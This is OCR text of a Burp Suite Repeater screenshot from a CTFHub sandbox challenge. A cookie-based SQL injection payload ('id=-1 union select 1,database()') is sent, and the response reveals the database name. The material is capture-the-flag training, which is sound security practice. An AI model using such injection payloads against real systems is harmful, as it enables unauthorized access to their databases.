 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < > Target: http://challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:id=-1 union select 1,database()
10 ; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=-1 union select 1,database()
</code>
</br>
ID: 1</br>
Data: sqli
</div>
30 </div>
31 </body>
32 </html>
33
INSPECTOR